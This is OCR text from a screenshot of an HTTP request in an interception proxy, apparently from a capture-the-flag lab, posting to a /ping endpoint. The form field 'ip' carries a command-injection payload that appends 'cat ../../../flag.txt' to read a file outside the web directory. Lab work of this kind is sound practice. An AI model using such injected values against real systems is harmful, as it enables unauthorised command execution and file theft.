 Send Cancel < | ▾ > | ▾
Request Re
Pretty Raw Hex \n ≡ Pr
1 POST /ping HTTP/1.1 1
2 Host: 83.136.250.104:59738 2
3 Content-Length: 29 3
4 Cache-Control: max-age=0 4
5 Upgrade-Insecure-Requests: 1 5
6 Origin: http://83.136.250.104:59738 6
7 Content-Type: application/x-www-form-urlencoded 7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36 8
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://83.136.250.104:59738/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=; cat ../../../flag.txt;
16